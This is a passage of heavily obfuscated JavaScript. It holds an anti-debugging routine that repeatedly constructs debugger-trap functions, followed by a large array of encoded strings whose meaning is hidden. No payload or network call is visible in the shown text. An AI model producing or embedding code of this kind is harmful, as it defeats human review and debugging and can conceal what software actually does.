_0x4ad19f[_0x398e36(0x47a,0x620,0x606,0x5a9,'4LaX')](_0x4ad19f[_0x27471b(0x28,'8(FK',-0xd2,-0x4d,0x15d)],_0x4ad19f[_0x1704ed(0x393,0x283,0x2f3,0x38f,'Ogp[')])?function(_0x460e9f){}[_0x20ae0b(0x56d,'Ogp[',0x611,0x669,0x796)+_0x1704ed(0x469,0x3b4,0x34c,0x34e,')3*Q')+'r'](_0x4ad19f[_0x20ae0b(0x515,'pKIg',0x458,0x585,0x59d)])[_0x285ca3(0x307,0x131,0x158,'u(ZG',0x1e6)](_0x4ad19f[_0x398e36(0x5ba,0x405,0x517,0x4f2,'GTy@')]):!![];else _0x4ad19f[_0x285ca3(0xea,0x21b,0x2e6,'7plT',0x208)](_0x4ad19f[_0x27471b(0x8,'a)gw',-0x28,-0x122,-0x11d)]('',_0x4ad19f[_0x398e36(0x4fc,0x77f,0x675,0x639,'pKIg')](_0x9b9bf8,_0x9b9bf8))[_0x4ad19f[_0x398e36(0x4e6,0x4ed,0x625,0x5e1,'*Y2R')]],-0x10e7*0x1+-0x35*0xa7+0x337b)||_0x4ad19f[_0x398e36(0x715,0x691,0x619,0x5e6,'bUH1')](_0x4ad19f[_0x1704ed(0x2d3,0x3dc,0x1e6,0x310,'G#VI')](_0x9b9bf8,0x157f+-0x1*0xa3c+-0x199*0x7),-0x103*-0xa+-0x1*-0x347+-0x477*0x3)?function(){function _0x21464e(_0x59a1bf,_0x8856c6,_0x28a2e9,_0x46cea9,_0x4c987b){return _0x285ca3(_0x59a1bf-0x10,_0x8856c6-0x1be,_0x28a2e9-0xaf,_0x4c987b,_0x28a2e9-0x162);}function _0x38c2ca(_0x2b1eaa,_0x349ef7,_0xa87dbe,_0x2e1163,_0x24259f){return _0x285ca3(_0x2b1eaa-0x16b,_0x349ef7-0x23,_0xa87dbe-0x25,_0x2b1eaa,_0x24259f- -0xa0);}function _0xa00726(_0x184b14,_0x47fce0,_0x1f81bb,_0x4896f1,_0xd686d6){return _0x1704ed(_0x184b14- -0x546,_0x47fce0-0x1bf,_0x1f81bb-0xd9,_0x4896f1-0x7d,_0x1f81bb);}function _0x2a70b5(_0x480cf9,_0x11e923,_0x22bc3d,_0x59238a,_0x56477e){return _0x1704ed(_0x59238a- -0x4a4,_0x11e923-0x1d8,_0x22bc3d-0x1db,_0x59238a-0x34,_0x480cf9);}if(_0x4ad19f[_0x21464e(0x407,0x466,0x3c4,0x4f6,'HjUa')](_0x4ad19f[_0x21464e(0x27c,0x328,0x28b,0x2e6,'tF2A')],_0x4ad19f[_0x21464e(0x19d,0x1ba,0x2a7,0x317,'Amkz')]))return!![];else{if(_0x18c8a7){const _0x53f341=_0x5802fc[_0x38c2ca(']GDZ',0xc6,-0x3b,0xc3,0xcf)](_0x3c3e81,arguments);return _0x575374=null,_0x53f341;}}}[_0x285ca3(0x2fd,0x326,0x458,'yUNJ',0x362)+_0x27471b(-0x17,'AMN4',-0xc6,0x44,0xd7)+'r'](_0x4ad19f[_0x20ae0b(0x582,'A$&b',0x57d,0x619,0x708)](_0x4ad19f[_0x1704ed(0x406,0x3b4,0x464,0x397,'4@iH')],_0x4ad19f[_0x1704ed(0x4cc,0x43f,0x42e,0x432,'Lg!]')]))[_0x20ae0b(0x52f,'0h5@',0x3d6,0x4bd,0x5c3)](_0x4ad19f[_0x1704ed(0x54a,0x40a,0x522,0x5f1,'7plT')]):function(){return![];}[_0x285ca3(0x34d,0x205,0x2d2,'8(FK',0x2fd)+_0x27471b(-0x1f0,'@aAE',-0x18b,-0x1ce,-0xdb)+'r'](_0x4ad19f[_0x1704ed(0x4ea,0x5e2,0x563,0x55d,'gw4#')](_0x4ad19f[_0x27471b(-0x23c,'%Ix(',-0x2cb,-0x1fe,-0x14b)],_0x4ad19f[_0x1704ed(0x481,0x445,0x3eb,0x443,'GTy@')]))[_0x398e36(0x665,0x485,0x4ad,0x51c,'&cco')](_0x4ad19f[_0x20ae0b(0x6c6,'gw4#',0x5ee,0x5b9,0x4f5)]);_0x4ad19f[_0x20ae0b(0x547,'95W)',0x419,0x530,0x65c)](_0x2cbe9a,++_0x9b9bf8);}try{if(_0x2910e6)return _0x2cbe9a;else _0x4ad19f[_0x1775c4(0x274,0x106,0x1d0,0x295,'l1J!')](_0x2cbe9a,0xf4+0x1053*-0x2+-0x1*-0x1fb2);}catch(_0x433eab){}}function _0x399e(){const _0x3ce77a=['mx10fSkg','p0u3WRpcKq','jr0IW5ddKa','W4TmWOTPoG','WPRdUCktBCoh','qNvuW5pdIa','vCoHtYG','wmouWQBcHq','WR3dHCk3vSoe','AMFdVCo5W5O','AtCrW5RdNq','qa0SW6tdMW','W5GHWQ0pWR4','FxOcW4DU','f8kJbhhcU8krW53dGh3cImoWW7K','W6ZcUJOcW7S','cmkPWPymWQu','kJOTW71UWQCaW6K','oSkYBq8','wtO3W5RdIa','W4izi8olAW','WORcS8oxA0y','W55vyCk6','WPZcSLFdOa','fcCIW67dOq','u1vJW43dRq','zSo0kMri','hZpcVHSY','WOZcKKhdNSkr','WP/dVmkuW7bg','z8oklNrj','WRNcRmoSw08','C8oNkwTT','B3KiW6fY','D8oGW4iwWQu','kmkpuWpcVq','xLynW4zM','wSouW7O0WOu','jqldTCk5W5W','gcSPW4RdKW','W4vuW44aWQy','meJdLhtcGq','yCkgEmoZW5m','Agm1W40','dduuW5hdNq','uCoNvXpdGa','o3FcJ2jh','hxFcH2vL','WQldQSkq','ySoFCJddIW','WROTW47cRmoq','g27dS2NcQW','Cmkgzqqg','vu7dIbVcTG','mx1Vc8kD','WRFcGKpdVmkc','kd7cPHi1','r8oHheFdPW','WPOOW7RcTSoB','ptvvrmkz','WRnTimoaca','ySk7WPqdWQC','W7eylmottG','zmkXWRGrWOW','pSkazd/cSW','t3DcW7ldMa','y8kOW6Oh','dJLDu8os','EItcP8kJ','zmo8dghdLW','C8oMWPqiCZtdRCkhEgyQW6BcTW','W7WSWPC8WRG','ASo+W7OZWPa','WO/cQx3dJmkG','nSkKW6P4bq','WQitW4jSwq','W747WO4XWRC','fmk9WQJcGmoS','bc1MW5FdNSk8fSkp','e8kTWRNcHW','bK85WRSE','x8ougfZdGW','i8kUW5vvoW','bI3cIqyD','WRbpb8oSdW','F8otcwldUW','lMyFWR0c','W77cId8jW6W','lCkYtslcMa','tJu3W5FdJa','W5SqdmkNoa','W6WuWOddISog','WQddLCkIW4Xm','pCk7WOWPWOK','w8kzsCo5W7a','jKddHuRcQa','xMOufmoLFCofW5ejbJ5sWQG','b19E','kuZcQ09A','EmoUeKNdKG','BConW6dcRW','D1ldOX4','swahW752','v8oQkxnf','W7KjWOBdKCor','e1BcM05i','CSoNlu5I','g2zahmk6','e1pcRgBdRG','aqyPW7ldPG','AIJdLJOBlCkEAWpcKuK7','DmosW6RcTZu','umoLxsRdOW','e3WrbSkf','DmkbumohW6i','W4KOWRRdLCoy','WORcQ2pdNSke','rSofW7WYWPC','kfDqWOZdGa','emkyW5zAma','l8kMf8o/W6O','kKJdPKtcHG','tdqhW4xdNG','W5K9WQWxWQu','ACokbhRdKW','i8kOEZBcRW','W68IomoOCG','yhNcOZGe','mv8rfmkS','W6mkWO4MWRK','suRcVdWm','uJpcH8kfWPC','WO5ObSodpW','g0yvWR8c','k39elCkq','pSkJdCoJW54','AJiNWO3dPG','FfFdSvFdUG','WP7dKCk4W7X3','iCkSW4bynG','WPycW6RcLmof','W704oSoRBq','lgFcQuby','W7K4k8oUDq','cLKJWOZcKq','lMKEa8kF','W7KNmCoSwG','zCk3zCorW4S','E8kPCrm9','vmk5Cbe7','W7qxWOe2WQG','lSksW4Htaq','pSk3rd3cNW','W6asWOhcLxuVfCop','tmoObgddSG','lCkWW4LwiW','fmkFWPCJWQu','xSotWQZcNmk3','WO3dVSk1Dmob','WRJcU8oEyuK','omkAWPSvWQ0','zSoCDHRdHW','rYdcRCkCWOW','pW7cQqm3','WOWiWP5iW5u','zCoZWRNcQ8kG','dCkrWPNcKSo1','AmkVW6m','sSkerIir','WQVcVmo3xvy','hGpdICkJW6e','daxdTSkJW7y','r33cGdmG','l8kJWQpcOSoc','e1GzWQeW','cSkMWOlcTmoE','rw9LW5tdJG','rmo0eY7cUW','sSosW4xcVG8','fx4dcCkZ','DmkJWPCoWQy','d8kEhmoHW78','W6q1WQddNCoI','W7iuWPRdMmoa','vWKpW5RcHGrTlSkUWONcPmks','o3XNfW','W5utpa','d8kmW6DSda','dJFcVq85','W6H6WQ9ViG','WP3cSfBdH8kn','aHxcPrKx','u2OUW7vE','dCkWe8o4W4u','y8oHW4uvWOu','srpcO8krWP4','WRO2WRTyWPG','duvwWP3cMa','FCkuqCop','jYhdN8k0W4q','lhm9WPiJ','cWVdRmkyW7i','pvVcS2ddUG','luyoWPxcSq','WQZcTKVdOmkp','EZKOu8oB','WPyPW7hcT8oD','WPNcVSoqw34','x8oUhNRdVG','eSktW4LGfq','twCPW4tdLq','WRVdTmk5W41i','W6agdSkpjq','Bh7cMWO','W6VcPHuwW4y','iJOOW5ddQa','kvpdGu/cVG','ySkUW6OqyW','WQWQW6VcICoA','aJKuW5i','fxVcQNZdNa','mSktWPO','u8oVk2ng','WQJcTSopCgC','W6JcPZCSW5O','vsGfW4BdIa','AexcSWO2','dZ4wW5NdIa','bSoLWRdcSSk1','vhVdPsFcOW','fmktW45xna','kt9+sCk4','zLpdUIxcQq','f8kQWQFcSmoA','zSosn1BdHq','eCkGWOVcOSoX','zmovW6KKWRy','xmo2W44DWOu','ASoBW4xcLZC','W6uwW48XWRq','WO7cVCom','W6qDWO43WR8','WQ/dTCkhW6LE','rmkKuCoyW58','ntlcPY0C','qfJdJv/dJG','lh7cJgDm','cxbJWQBdVG','y8kQWPOqWQm','Dv/dKtVcRa','vwiLW4rH','CSkdqSoiW5q','WO7cRKRdRa','WQFdJCktW6zk','WOhdVCkyW69k','W7KvWOuDWOW','sMddOclcLa','AaVdHvhcSG','oSktAJ/cTq','W6TXWQ5PnW','uSkgAY4f','WOSzWPnp','Fh/cHaCG','z8k2W5awrG','pxlcJvje','mSkOW6PxlG','AY49W4ddPW','qmoFWP3cPmka','hxSDWRuX','kb/cOdG0','i2T7eCk3','vCoXkgJdKG','kSknW4fHjq','kSkCW7hcVXS','jvDsl8k2','WPzDWRpcVge','lmkHWOhcUmoc','DMpdRSkSWPa','W73cKautW6q','vv5YW7FdLG','hunA','Bf84W6vl','au8IcSkF','sCowW60W','pfhdMe4','fmkJiSo7W4e','DCoWmgO','ag7dLK3cJG','BNKjW6zP','W4K1kSkgaq','kaJdLmkTW7y','ymoYkwT1','kxe0WO4/','rmkjtW48','W7yqWOBdVmoB','W7noWOTOgG','Dwm5W6PS','umkNtWCk','qmk9sYKe','W7ixgSo8xa','ACkKW5CJWOO','W63cVd4oW7O','lLfxomkr','u2H1W4JdIa','z8o4k05Q','WOKoWP5xWR4','ixDGcSkr','n1G4WQxcSG','qmkVW7m7FG','rSo7uJpdVq','mmk2WPq2WOW','Eq8nW4ddGq','F3WjW6jo','W6vUWP1zgW','uKZcQJ4','kdjXACk5','herAWPVdNW','tSo0e33dPq','DSkEtSoyW68','WOLZkSoLpq','WPSNW57cG8oc','xCo4W7qJWPC','ErhdKa3cRq','CvldOaBcPa','gSkBnCoCW5S','dIHxtmkQ','W5iiomkNoG','xmouWOFcR8kC','W7GNpCkveG','x38zW5HZ','WP7dJ8kquCoP','CmkyEd8M','WPyPW7hcT8og','CCo3kM8','W71RWPnjjG','CrNcLSkIWP4','W6mvW5ddKcj4e8owBh5kWQm','s8oZkLtdTG','i8kBW7rokG','W5ejWPVdLCoz','m8kMW7zjcG','WQZcN1VdNCkN','mSkPW4f6lq','kCk1EWBcQG','b31ZkCkJ','WQj3lCoheW','bmkkWPRcQCoa','sxyZW4vX','xSoPhG','ihD1dCka','FhWQW4vE','csPitCkq','W6foWPDKaa','ALldVIxcOa','CmkwW4a7FW','b03dNK3cIa','W6fBWPP/fW','WOjrWRtcLLa','hCkOwd7cTq','jmkuW4b1ga','CCoCW6FcQW','ySk6pZrP','i1VdOHeT','WPrscCowaG','cvrn','ALNdTW','yfBdVNBdGa','dCkIwa3cSG','pCkiWPmLWRi','WRfMWPRcHLy','aCkYWRJcUSo+','aNhdKeZcSW','smkHuXWl','WQRcRSoCwhO','n1Wi','wmoOW6yMWOm','q8o5W5qfWQa','nuhcNuhdUa','W5aDWQKVWRa','rCk4W7yUwW','W4r+WQ7dTCkyeNukgsddNX0F','ACo3WQ3cMCk+','FCkOuSo+W5u','FtanW5JdJa','nCkWWO08WPu','WRWLW4BcJ8op','Dg/dPvJdRG','rtXauCo8W6JcMgPsW61qW5FdPa','CaiQW5ddMW','EKypW55C','og7dP3VcOW','t8kEqWeg','xby0W7JdMq','W7GRWPS9WQq','iCkDW59Abq','D38fW5v7','E8ovWOK0WRm','bCkHWQtcLW','peBdG1xcPG','WQzGd8oHaW','W648WQldP8oq','bNP1fmk/','tmo9W7NcSJy','kmkyWOKpWQG','lmk4WQ4rWOi','x8opWPFcHCkD','q8oRW60ZWQa','ECkpWO0vWPa','ENKFW5TG','WONdHmk5t8oE','jrRcUdq3','nfDtWRRdVW','rmoOxYFcUq','hmkdW5KSWO1oFmkz','asm0WPFcGSoPj8k+WQP6W7BdIq','WRLGlSoClq','WRpdRSkKFCo3','x3rG','W4ZcSG4bW68','WO3dHmkZW61F','cSk8WRu+WQe','W7G0iSoDsG','wmoJWPFcSSk0','WQpcISozr3O','sZqsW4ldMq','hIVdOmkpW74','v0XuW6pdTq','WRNcGCouruK','nSk7W5zn','iCkei8oFW7e','xSkSWQKKWQW','f2FcGwfe','FCk4WP8yWQ0','WRpcG3ZdSmkd','W7vyWRP6jq','WPVdMmk3rSoK','gqOUW6hdMq','WONcS1ddQmkG','jSkXWOpcOCoI','W6OEWQFdI8og','W7G8WQhdICoA','WOFcV8o3A3C','q8kPWQ8UWRW','zNOmW7Pj','WR/dLmkgyG','nuFcLxZdLG','v2LjWOBcKwWFu8oSW6hcQvW','EMKsW5XS','W7aOC8kbvmkEWPhcQNuZv8kM','W7KQomosta','o3tdMfFcRW','WPhcUNVdG8kj','vcnfW7DJ','irFcJsCT','W5ZcNHqrW78','j8kFW4jFnG','CSk0W6yqyW','W7yiWP8PWQu','qh/dMJdcIW','hGNdQCkJ','fcRcGcmz','W7VcLdWFW7e','WPvaWRlcHKm','wdiUWOC','tCkuCGqW','vCopW58yWQm','yCo4W6mcWO4','hs7dGmkBW6y','WRpcQLhdTCkn','A8oQW50KWOa','wCodW58MWP0','W5OFgq','WPSRWRXFWP8','W7WyWPRdMW','WP3cTfFdT8kX','mCklWRRcL8oB','yLtdPapcQG','WOJcQmoirhC','WRRdRmkyW6S','kmkjWO8VWQG','kCktW50YWQ4','lNFcR1Pa','ECo6jf7dIW','yM7dPWNcOq','z1LSW7pdRW','WOmMWQL7WPK','awjnWPFdIa','hXvXEmk3','vSoWWQtcPSki','W7SnWO42WQ0','lgZcHvHG','aHRdSMzAqmo9DSk8iCoGzgS','o3dcGhHD','W78FiSo/FG','zLNdPa','s8oKivnA','y8ovW6mGWRW','asakW5RdKa','euK7eSkL','c1XAWRBdNq','jMTXhq','z2RdTKddUa','smoSfLfR','CmktCW4B','qN3dHJJcOW','yhBdKNxdPW','W74Fj8o3CW','E8kcvmozW64','B2mBW5C','WQGyWRHmWRW','omo+lW','WQtcVmotsLy','hYPivmk8','bqldV8kLW6e','zw3dUKddUa','W70McmkWlq','cxVcHLnC','EsWfW4ddJa','WRaJWOfiWPi','mumRa8kZ','B8kSygm5','lsldMCkdW4y','iIldVmk4W7C','WR3dSCkwW7Dt','s8oPeMpdKG','zCoWff/dIW','deGdWQVcVa','leCmWPpcQG','i8kXW6z6kq','W4fQWPbhfW','Amk1EXpcQW','WQZdISktDq','WPpdNSkBC8o1','WOZdISk7W7Xc','W4qOWPNdUCoh','exe3WRSr','WP7dU8kGqmoS','jtrCWQCWW7a9W55WW5pdKSon','F8kVWPOoWOG','ESojW7/cTW','q8oEwqZdKW','Eh3dHfhdUa','WQVcG1FdL8kJ','gNrHWRxdNa','DCoJpKpdTW','cSkRW4jaga','imk0CqhcHW','WOePW4ZcSmoB','agRcPfddGW','jGjEvSku','iub6WPxdLq','lSoODbtdSq','fWRdVhhdQG','WROyWQncWRO','WPNdVmkHW5bK','C8kPWOKSWPW','omkWWPihWP8','qcG3W43dKa','AhWWW4Hh','ECkFWQ0IWRW','o3pcK0ZdVq','W7dcVbuEW44','mLOhWP3cPG','zfxcTHW+','nmkgW6T9dW','n1rZWOldTq','s8kQWR8vWR8','smocWO7cKCk9','c2bXhmk8','W6H/W5zxkW','xCkCWOSHWQC','WQVcI8o7xNC','ogn0hCka','dsOdW5RdOW','W4CJWQZdI8oo','r8kEWPetWOC','FCocewpdLG','eg4dWR48','nmkfWOJcUCo0','FmkDu8odW48','ufhcUx7dOG','A20yW7W','E8k2W6KPtW','ga5GESku','x8o4W53cRtG','huyxbSkN','kchdLSktW6a','W6mxWRaA','nuizjmkS','FmkFumoEW68','W58vWR4IWRa','WR8qW4/cLmo7','zCojW6mbWRu','ySounLDg','kaTPrCkj','gg4pWQW','WO4mWOfwWOq','WRWOWPPWWP4','x8kbWRW0WQm','BmkQW4ycCW','egmfWQmR','WRRdOmkeW7e','hCkrb8oAW4O','W7LhWQPogG','W7ZcTJ0LW4e','r8ocWQPRW4W','WQTvWO3cK2K','yCoTtG3dHq','WQVcUuRdTmkX','A1ldSq4','WQ19lCoteW','hwau','tM85W6TO','huLHWQddTG','ECkCt8ojW5e','yw3dVfK','WOfdl8kkpNLiwa','xfFcVZ4K','ymoYkwjI','wKPTW5tdSW','wmopWPRcMSk5','x8osWQ7cNmk9','cSkDemoyW7e','WQzjcmoAcG','tCoqWPBcNmkw','WOOeWPjFWO0','W70PWR43WQq','t8oYe2O','WPFcTgRdVmkV','jSkEhSohW6m','rJ4mW7pdUq','WQiXWRrzWQO','crpcIc47','oSk1W4bUba','yCkuwmoF','gKHjWOO','W4C0jSk+oW','xConW6CMWOC','W586WQ7dQmoY','krzeBmkX','W7CaWRZdK8oX','WOFcImoTywu','kL08WPpcTW','q8oSCW3dPG','rtPdaCkeWRRdHLbI','u2ifW7Xj','asTtuSkM','WOFcTfBdJSkV','i8ohz8oeW7pdHCkkdG','EtSwW53dMq','muyOWROF','FSodW4unWQe','WOxdJ8kzASod','E8orcmonW64','zrlcUCkcWQS','atTtsCk8','a1P7WO7dLa','x8oavSomW6DhWRq9W48'];_0x399e=function(){return _0x3ce77a;};return _0x399e();}